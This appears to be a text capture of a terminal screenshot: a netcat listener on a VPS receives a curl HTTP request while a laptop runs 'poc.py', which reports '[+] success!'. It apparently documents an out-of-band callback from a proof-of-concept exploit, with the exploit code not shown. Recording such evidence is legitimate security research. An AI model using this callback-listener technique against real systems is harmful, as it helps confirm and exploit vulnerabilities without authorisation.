 $
# root @ vultr in ~ [10:46:52] C:130
$ nc -l -v -p 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from s.telenet.be 45380 received!
GET / HTTP/1.1
User-Agent: curl/7.36.0
Host: :8080
Accept: */*
# oneshell @ LAPTOP-M8H23J7M in ~/Code/Test [18:48:20]
$ python3 poc.py
/home/oneshell/.local/lib/python3.6/site-packages/urllib3/connectionpool.py:1020: InsecureRequestWarning
: Unverified HTTPS request is being made to host . Adding certificate verification is s
trongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
InsecureRequestWarning,
[+] success!
# oneshell @ LAPTOP-M8H23J7M in ~/Code/Test [18:48:39]
$